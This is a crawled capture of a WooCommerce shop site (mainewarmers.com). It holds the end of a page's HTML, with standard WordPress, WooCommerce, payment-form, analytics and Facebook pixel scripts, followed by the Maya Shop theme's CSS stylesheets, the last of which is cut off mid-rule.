var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mainewarmers.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0-wc.10.3.6" id="wc-jquery-payment-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-v5_7_1-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
//# sourceURL=sv-wc-payment-gateway-payment-form-v5_7_1-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.7.1" id="sv-wc-payment-gateway-payment-form-v5_7_1-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.2.7" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mainewarmers.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mainewarmers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '779432182109639']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=779432182109639&ev=PixelInitialized" /></noscript>   
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/style.css
body_size: 557
content:
/*
Theme name: Maya Shop Child
Description: The start base for easy theme wordpress development.
Version: 2.7.8
Author: Your Inspiration Themes
Author URI: http://yithemes.com/
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: black, red, white, light, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-colors, custom-header, custom-background, custom-menu, editor-style, theme-options, threaded-comments, sticky-post, translation-ready
template: maya
*/

@import url("../maya/style.css");

/* Below you can write your style */


.custom-text .left-top {
  top: 19px!important;
}




.wc-new-badge {
  position:absolute;
  top:0;
  right:0;
}
.products li.category img {
margin-bottom: 0 !important;
width: 225px;
height: 155px;
}

#nav_menu-2{
width: 100% !important;
margin-left: 30px;
}

#footer .widget .menu li {
line-height: 10px;
float: left;
margin: 10px;
text-align: right;
}

.blog-small {
height:auto;
margin-bottom: 108px;
}
.blog-small .meta-bottom {
width: 100%;
position: absolute;
bottom: -90px !important;
right: 0;
}

.gold-logo-text {
font-size: 18px;
font-style: italic;
font-weight: bold;
display: block;
position: relative;
padding: 0px;
margin: 0px;
color: #000000;
}

section.shipping-calculator-form {
display: block !important;
}

.blog-small.without-thumbnail .thumbnail {
display: none !important;
    }

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.woocommerce-cart-form table.shop_table td.product-thumbnail img {
	width: auto;
}

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9
body_size: 226
content:
#slider { position:relative; overflow:hidden; width:960px; height:338px; font-family: "Droid Sans", serif; }
#slider ul { list-style:none; position:absolute; margin:0; height:338px; }
#slider ul li { float:left; position:relative; width:960px; height:338px; overflow:hidden; }
#slider ul li .video-container iframe, #slider ul li .video-container object, #slider ul li .video-container embed { width:100% !important; height:338px !important; }

/* captions style */
#slider ul li .slider-caption { background:#000; background:rgba(0,0,0,0.8); position:absolute; }
#slider ul li .slider-caption h2, #slider ul li .slider-caption p, #slider ul li .slider-caption h2 a { color:#fff; }
#slider ul li .slider-caption h2 { margin:0 0 0.7em; font-family: "Yanone Kaffeesatz", serif; font-weight: normal; }
#slider ul li .slider-caption p { font-size: 12px; }

/* captions position */
#slider ul li .caption-right, #slider ul li .caption-left { top:0; }
#slider ul li .caption-top, #slider ul li .caption-bottom { left:0; }
#slider ul li .caption-top      { top:-457px; }
#slider ul li .caption-right    { right:-360px; }
#slider ul li .caption-bottom   { bottom:-457px; }
#slider ul li .caption-left     { left:-360px; }

/* caption right */
#slider ul li .caption-right, #slider ul li .caption-left { width:300px; height:100%; padding:40px 30px; }
#slider ul li .caption-top, #slider ul li .caption-bottom { width:900px; height:auto; padding:20px 30px; }

--- FILE ---
content_type: text/css
request_url: https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0
body_size: 11101
content:
/* Global/Helpers/Clears */
.clear {
  clear: both;
}
.nobr {
  white-space: nowrap;
}
.info {
  background: #F7F5C6;
  padding: 10px 20px;
  border: 1px solid #EEEAC1;
  color: #747165;
  box-shadow: inset 0 0 0 1px #ffffcc;
  -webkit-box-shadow: inset 0 0 0 1px #ffffcc;
  -moz-box-shadow: inset 0 0 0 1px #ffffcc;
  clear:both;
}
.info a {
  color: #93864E;
}

mark { background: none }

.woocommerce-info {
    padding: .55em 1em .55em 1em;
    margin: 0 0 2em;
    position: relative;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background: #f7f6f7;
    background: -webkit-gradient(linear,left top,left bottom,from(#f7f6f7), to(#f0eef0));
    background: -webkit-linear-gradient(#f7f6f7,#f0eef0);
    background: -moz-linear-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    background: -moz-gradient(center top,#f7f6f7 0%,#f0eef0 100%);
    color: #5e5e5e;
    box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    -moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.25);
    text-shadow: 0 1px 0 #ffffff;
    list-style: none outside;
    width: auto;
    line-height: 34px;
}

.woocommerce-error, .woocommerce-message {
  border: 1px solid;
  margin: 10px auto 30px;
  padding: 25px 20px 25px 70px;
  background-repeat: no-repeat;
  background-position: 20px center;
  line-height: 25px;
  width: 60%;
  clear:both;
  list-style: none !important;
}
.woocommerce-error a.button, .woocommerce-message a.button, .woocommerce-info a.button {
  margin-top: 0;
  float: right;
}
.woocommerce-error {
  color: #7a1c1c;
  background-color: #fcd5d5;
  background-image: url('images/error.png');
}
.woocommerce-message {
  color: #5b7a1c;
  background-color: #effcd5;
  background-image: url('images/cart.png');
}
p small {
  color: #999;
}
p.demo_store {
	position: fixed;
	top: 0;
	width: 100%;
	font-size: 12px;
	text-align: center;
	background: #f7f5c6;
	background: -webkit-gradient(linear,left top,left bottom,from(#f7f5c6), to(#eeeac1));
	background: -webkit-linear-gradient(#f7f5c6,#eeeac1);
	background: -moz-linear-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	background: -moz-gradient(center top,#f7f5c6 0,#eeeac1 100%);
	padding: 8px 0;
	border: 1px solid #eeeac1;
	color: #747165;
	z-index: 999999;
	box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-webkit-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3);
	-moz-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.3)
}
small.note {
  display: block;
  color: #999;
  font-size: 11px;
  line-height: 21px;
  margin-top: 10px;
}
#breadcrumb {
  overflow: hidden;
  zoom: 1;
  margin: 0 0 1em !important;
  padding: 0;
  font-size: 0.92em;
  color: #999 !important;
}
#breadcrumb a {
  color: #999 !important;
}
input.text, input.email, input.password, textarea.uniform {
    border-color: #AAAAAA #CCCCCC #CCCCCC #AAAAAA;
    border-radius: 3px 3px 3px 3px;
    border-style: solid;
    border-width: 1px;
    color: #777777;
    font-family: 'Droid Sans', Verdana, Arial, sans-serif;
    font-size: 12px;
    font-weight: normal;
    outline: 0 none;
    padding: 3px;
}
h1.page-title {
  float:left;
}
form.woocommerce_ordering, form.woocommerce-ordering {
    float: right;
    margin: 0.8em 0 2em;
}
form.woocommerce_ordering select, form.woocommerce-ordering select {
    border: 1px solid #B2B0B0;
    padding: 5px;
    margin-left: 5px;
    font-size: 1em;
}
.term_description {
    clear: both;
}
/* =Product Page
-------------------------------------------------------------- */
div.product {
  position: relative;
}
div.product .product_title {
  clear: none;
  margin-top: 0;
  float: left;
}
div.product p.price {
  color: green;
  font-size: 1.5em !important;
}
div.product p.price:after {
    background: none repeat scroll 0 0 #FFFFFF;
    border-radius: 6px 6px 6px 6px;
    content: "";
    display: block;
    height: 6px;
    position: absolute;
    right: -3px;
    top: 15px;
    width: 6px;
}
div.product p.price:before {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent transparent #7FA92D;
    border-style: solid;
    border-width: 18px;
    content: "";
    position: absolute;
    right: -36px;
    top: 0;
}
div.product div.summary p {
    clear: both;
}
div.product div.summary p.price {
    clear: none;
}
div.product p.price {
    background: none repeat scroll 0 0 #7FA92D;
    border-bottom-left-radius: 4px;
    border-top-left-radius: 4px;
    color: #FFFFFF;
    display: inline-block;
    float: right;
    font-size: 18px;
    font-weight: bold;
    margin: 0px 22px 24px 0;
    padding: 5px 16px 5px 12px;
    position: relative;
    line-height: 25px;
    height: 26px;
}
div.product p.price del {
  font-size: 14px;
  color: #fff;
}
div.product p.stock {
  font-size: 0.92em;
  float: none;
  padding: 2px 0 0 0;
}
div.product div.images {
  float: left;
  width: 314px;
  margin-bottom: 10px;
  position: relative;
}
div.product div.images a {
  background: #fff;
  display: block;
  position: static;
  height: auto;
  width: auto;
}
div.product div.images img {
  margin-bottom:0;
  border: 1px solid #ddd;
  padding: 6px;
  display: block;
  border-radius:0; -moz-border-radius:0; -webkit-border-radius:0;
  max-width: 100%;
  height: auto;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
}
div.product div.images div.thumbnails {
  padding-top: 10px;
  overflow: hidden;
  zoom: 1;
}
div.product div.images div.thumbnails a {
  margin-right: 10px;
  margin-bottom: 10px;
  float: left;
  padding: 0;
}
div.product div.images div.thumbnails a img {
  padding: 3px;
  width: auto;
  height: auto;
}
div.product div.images div.thumbnails .yith_magnifier_gallery {
    margin-left:0 !important;
}
.product .thumbnails.slider .caroufredsel_wrapper { width: auto !important; }
div.product div.images div.thumbnails.slider a { margin-right: 35px; }
div.product div.images div.thumbnails.noslider a { margin-right: 30px; }
/*div.product div.images div.thumbnails a.last {
  margin-right: 0;
}
div.product div.images div.thumbnails a.first {
  clear: both;
} */
div.product div.summary {
  float: left;
  margin-left: 2.0833%;
}
div.product_meta {
    clear:both;
    color: #888;
    padding-top: 15px;
    margin-top: 0 !important;
}
div.product div.social {
  text-align: right;
  margin: 0 0 1em;
}
div.product div.social span {
  margin: 0 0 0 2px;
}
div.product div.social span span {
  margin: 0;
}
div.product div.social span .stButton .chicklets {
  padding-left: 16px;
  width: 0;
}
div.product div.social iframe {
  float: left;
  margin-top: 3px;
}
div.product a.compare {
    display: inline-block;
    margin-top: 15px;
    margin-right: 10px;
}
div.product #product-tabs {
  clear: both;
  padding: 2em 0 0 0;
  margin: 0 0 1em 0;
}
div.product #product-tabs .containers {
  padding-top:2em;
}
div.product #product-tabs ul.tabs {
  -webkit-border-top-left-radius: 3px;
  -webkit-border-top-right-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-topright: 3px;
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
  background: #ddd;
  overflow: hidden;
  zoom: 1;
  margin: 0 !important;
  padding: 4px 4px 0;
  list-style: none outside !important;
}
div.product #product-tabs ul.tabs li {
  float: left;
  margin: 0 4px 0 0;
  font-size: 0.92em;
}
div.product #product-tabs ul.tabs a {
  float: left;
  padding: 6px 12px;
  background: #eee;
  text-decoration: none;
  -webkit-border-top-left-radius: 2px;
  -webkit-border-top-right-radius: 2px;
  -moz-border-radius-topleft: 2px;
  -moz-border-radius-topright: 2px;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
}
div.product #product-tabs ul.tabs li.active a {
  background: #fff;
  color: #555;
}
div.product #product-tabs .panel {
  border: 1px solid #ddd;
  border-top: 0;
  padding: 15px 15px 0;
  -webkit-border-bottom-left-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  -moz-border-radius-bottomright: 3px;
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
div.product #product-tabs ul.tabs {
    background: url("images/tabs.png") repeat-x scroll center bottom transparent;
    padding: 0;
    height:auto;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li {
    float: left;
    font-size: 0.92em;
    margin: 0 4px 0 0;
    height:auto;
    line-height:1.5em;
    width:auto;
    background:none;
    border:0 !important;
}
div.product #product-tabs ul.tabs li.active a {
    border:1px solid #c4c5c5;border-bottom:0;
    padding: 8px 15px;
}
div.product #product-tabs ul.tabs li a {
    background: none repeat scroll 0 0 transparent;
    border-bottom: 0 none;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    font-size: 1.15em !important;
    font-weight: bold;
    padding: 9px 16px 8px;
}
div.product #product-tabs ul.tabs li a:hover {
    border:1px solid #c4c5c5;border-bottom:0;
    background: none repeat scroll 0 0 #FFFFFF;
    padding: 8px 15px;
}
div.product #product-tabs .panel {
    border:none;
    border-bottom:1px solid #c4c5c5;
    margin-bottom: 3em;
    padding: 0 0 1.5em;
}
div.product #product-tabs .panel h2 {
    margin-top:0.5em;
}
.stock {
  color: green;
  float: left;
}
.out-of-stock {
  color: red;
}
p.cart {
  float: right;
}
form.cart {
  margin-bottom: 24px;
  float: none;
  margin-top:2em;
  clear: both;
}
.quantity {
    margin-right: 12px !important;
    min-width: inherit;
    overflow: hidden;
    position: relative;
    width: 57px !important;
}
form.cart div.quantity {
  float: left;
  margin: 0 4px 0 0;
}
form.cart table {
  font-size: 12px;
  border-width: 0 0 1px 0 !important;
}
form.cart table td {
  padding: 4px 4px 4px 0 !important;
}
form.cart table div.quantity {
  float: none;
  margin: 0;
  width: 72px;
}
form.cart table small.stock {
  display: block;
  float: none;
}
form.cart .button {
  vertical-align: middle;
  float: left;
  margin: 2px 0 !important;
}
form.cart .group_table + .button {
  float: none;
}
span.onsale {
  background: #b9b701;
  color: #fff;
  min-height: 32px;
  min-width: 32px;
  padding: 4px;
  font-size: 12px;
  position: absolute;
  text-align: center;
  line-height: 32px;
  top: 0;
  right: -8px;
  margin: -6px 0 0 0;
  z-index: 9999 !important;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
}
span.outofstock {
    background: none repeat scroll 0 0 #B9B701;
    color:#FFFFFF;
    z-index: 10000;
}
.products ul, ul.products {
  margin: 0 !important;
  padding: 0 !important;
  list-style: none !important;
  float: left;
}
.related.products {
    margin-bottom:2em;
}
.products {
  clear: both;
}
.shop-traditional .products li {
  float: left;
  margin: 0px !important;
  padding: 0 30px 30px 0;
  position: relative;
  width: 172px;
  text-align: center;
}
.shop-traditional .layout-sidebar-no .products li {
  padding: 0 52px 45px 0;
}
.shop-traditional .products li.border {
  padding: 0 20px 30px 0;
}
.shop-traditional .layout-sidebar-no .products li.border {
   padding: 0 34px 35px 0;
}

.products li.last-row {
  margin-bottom: 0;
}
.products li .onsale {
  top: 0;
  right: 0;
  left: auto;
  margin: -3px -6px 0 0;
}
.products li a {
  text-decoration: none;
  display:block;
  position:relative;
}
.products li.shadow.border a img {
    margin-bottom:-1px !important;
}
.products li.shadow a .thumb-shadow {
  background:url('images/shadow-product.png') center bottom no-repeat;
  background-size: 100%;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale');
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader( src='images/shadow-product.png', sizingMethod='scale')";
  height:22px;
  width:100%;
  display:block;
}
.products li a strong.inside-thumb {
  font-family: Verdana;
  font-size:0.85em;
  text-transform:uppercase;
  color:#fff;
  font-weight:normal;
  display:block;
  width:120px;
  padding:10px 15px;
  position:absolute;
  left:0px;
  background:#000;
  background:rgba(0,0,0,0.8);
}
.products li a strong.inside-thumb { bottom:0px; }
.products li.border a strong.inside-thumb { bottom:8px; }
.products li.shadow a strong.inside-thumb { bottom:20px; }
.products li.border.shadow a strong.inside-thumb { bottom:28px; }
.products li a strong.below-thumb {
  font-family: 'Droid Sans', Verdana, Arial, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
  color: #5e6060;
  width: 100% !important;
}
.products li.border a strong {
  left:7px;
}
.products li a img {
  display: block;
  margin: 0 auto 8px !important;
  border-radius:0 !important;
  -moz-border-radius:0 !important;
  -webkit-border-radius:0 !important;
}
.products li.border a:hover img {
  border: 1px solid #7f7f7f;
}
.products li.border a img {
  border: 1px solid #b2b0b0;
  padding: 6px;
  border-radius:0;
  -moz-border-radius:0;
  -webkit-border-radius:0;
}
.products li .thumbnail {
  position:relative;
  overflow:visible;
  padding-top:0;
}
.products li strong {
  color: #555;
  display: block;
}
.products li .price {
  color: #5e6060;
  display: block;
  font-family: 'Calibri', 'Droid Sans', Verdana, Arial, sans-serif;
  font-weight: bold;
  font-size: 14px;
}
.products li .price del {
  font-size: 10px;
  line-height: 10px;
  margin: -2px 0 0 0;
  color: #888;
}
.products li .price ins {
  text-decoration:none;
}
#content .products .hide-price .price { display:none; }
.products li .price .from {
  font-size: 10px;
  line-height: 10px;
  margin: 0;
  display: block;
  color: #ccc;
}
.products li.first {
  clear: both;
}
.products li.last {
  margin-right: 0 !important;
  padding-right: 0 !important;
}
.products li .buttons {
  margin-top:0.6em;
}
.products li .buttons a {
    display: inline-block;
    width: 70px;
    color: #fff;
    font-size: 10px;
    margin: 0 1px;
    font-weight: normal;
    text-transform: uppercase;
    text-shadow: none;
    box-shadow: none;
    border: none;
    border-radius: 0;
}
.products li .buttons a.add-to-cart, .shop-ribbon .products.traditional li .buttons a.add-to-cart {
  background:#6b90a9;
}
.shop-traditional .products li .buttons a.add-to-cart.loading, .shop-ribbon .products.traditional li .buttons a.add-to-cart.loading {
    background:#ddd;
}
.shop-traditional .products li .buttons a.add-to-cart.added, .shop-ribbon .products.traditional li .buttons a.add-to-cart.added {
    background:#9B9D0A;
}
.products li .buttons a.details {
  background:#535353;
}
.shop-traditional .products li .buttons a.add-to-cart:hover, .shop-ribbon .products.traditional li .buttons a.add-to-cart:hover {
  background:#7aa5c2;
}
.products li .buttons a.details:hover {
  background:#6b6b6b;
}
.products li.hide-details-button .buttons a.details {
  display:none;
}
.products li.hide-add-to-cart-button .buttons a.add-to-cart {
  display:none;
}
table.shop_attributes {
  border: 0 !important;
  border-top: 1px dotted #ccc !important;
  width:100%;
}
table.shop_attributes th {
  width: 150px;
  font-weight: bold;
  padding: 8px;
  color: black !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td {
  padding: 0 !important;
  border-bottom: 1px dotted #ccc;
  margin: 0 !important;
  line-height: 1.5em;
}
table.shop_attributes td p {
  margin: 0 !important;
  padding: 8px;
}
table.shop_attributes .alt td, table.shop_attributes .alt th {
  background: #f9f9f9;
}

.products li .star-rating {
    float: none;
    margin: 0 auto;
}

/* single product star rating */
.summary .single_product_rating {
    float: right;
}

.single_product_rating + div.product_meta {
    clear: left;
    padding-top: 0px;
}

/* ribon style */
.box-title{
	border-bottom: 1px solid #D1CECE;
	clear: both;
	margin: 40px 0;
	position: relative;
	width: 700px;
}

.box-title h2{
	background: #FFF;
	font-family:'Rokkitt','Georgia','Times New Roman',serif;
	font-size: 12px;
	padding: 0 10px 0 0;
	position: absolute;
	top: -17px;
	text-transform: uppercase;
}

.shop-ribbon .products, .shop-traditional .products.ribbon {
	float: left;
	margin: 0 !important;
	padding: 0 !important;
}

.shop-ribbon .products li, .shop-traditional .products.ribbon li {
	list-style: none;
	float: left;
	padding-right: 29px;
	text-align: center;
	margin-bottom:0;
}

.shop-ribbon .layout-sidebar-no .products li, .shop-traditional .layout-sidebar-no .products.ribbon li {
    padding-right:46px;
}

.shop-ribbon .products li .below-thumb, .shop-traditional .products.ribbon li .below-thumb{
	color: #6C6C6C !important;
	text-transform: uppercase;
}

.shop-ribbon .products li:hover .below-thumb, .shop-traditional .products.ribbon li:hover .below-thumb {
    color:#090909 !important;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    height:44px;
    background:url('../images/products-shadow.png') no-repeat top center;
}

.shop-ribbon .products.traditional li .buttons {
    height:auto;
    background:none;
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover {
	background-image: url('../images/product-ribbon.png');
    background-position: center top;
    background-repeat: no-repeat;
	text-align: center;
	display: block;
	width:77px;
	height:41px;
	margin:0 auto;
	line-height:25px;
}

.shop-traditional .products.ribbon li .buttons .add-to-cart, .shop-traditional .products.ribbon li .buttons .add-to-cart:hover, .shop-traditional .products.ribbon li .buttons .add-to-cart.added, .shop-ribbon .products li .buttons .add-to-cart {
    background-color: transparent;
}

.shop-ribbon .products.traditional li .buttons .add-to-cart {
	background-image: none;
	text-align: center;
	display: inline-block;
	width:77px;
	height:auto;
	margin:0 auto;
	line-height:23.5px;
}

.shop-ribbon .products li .buttons a.button {
    padding: 0;
    border: 0;
    font-weight: normal;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    text-transform: uppercase;
}

.shop-ribbon .products li .buttons .add-to-cart.added, .shop-traditional .products.ribbon li .buttons .add-to-cart.added {
	background-image: url('../images/product-ribbon-added.png');
}

.shop-ribbon .products li .buttons .add-to-cart a, .shop-traditional .products.ribbon li .buttons .add-to-cart a{
	color: #FFF;
	display: block;
	height: 44px;
	margin-top: 6px;
	width: 153px;
	text-transform: uppercase;
	font-size: 10px;
}

.shop-ribbon .products li .buttons .add-to-cart a span, .shop-traditional .products.ribbon li .buttons .add-to-cart a span {
	position: relative;
	top: 2px;
}

.shop-ribbon .products li .buttons, .shop-traditional .products.ribbon li .buttons {
    visibility: hidden;
}

.no_js.shop-ribbon .products li:hover .buttons, .isMobile.shop-ribbon .products li .buttons, .shop-ribbon .products.traditional li .buttons, .no_js.shop-traditional .products.ribbon li:hover .buttons, .isMobile.shop-traditional .products.ribbon li .buttons {
    visibility: visible;
}

/* =Categories
-------------------------------------------------------------- */
.products li.category { padding-right:20px !important; width:auto !important; margin-bottom:15px; }
.shop-traditional .products li.category { padding:0; width:auto !important; }
.products li.category.last { padding-right:0 !important; }
.products li.category a { display:block; position:relative; }
.products li.category a.shadow { padding-bottom:25px; background:url('images/shadow-category.png') no-repeat left bottom; }
.products li.category h3 { text-align:left; text-transform:uppercase; font-size:11px; }
.products li.category h3.inside-thumb { padding:2px 12px; position:absolute; background:#000; background:rgba(0,0,0,0.78); left:0; bottom:45px; min-width:143px; color:#fff; }
.products li.category img { margin-bottom:0 !important; }
.products li.category mark { display:none; }

/* =Buttons
-------------------------------------------------------------- */
a.button, button.button, button.button-alt, input.button, #review_form #submit {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
	line-height: normal;
	cursor: pointer;
	position: relative;
	font-family: sans-serif;
	text-decoration: none;
	overflow: visible;
	border: 1px solid #969696;
	background: #f5f5f5;
	padding: 5px 10px;
	color: #676767;
	text-decoration: none;
	font-weight: bold;
	text-shadow: 0 1px 0 #fff;
	margin: 0;
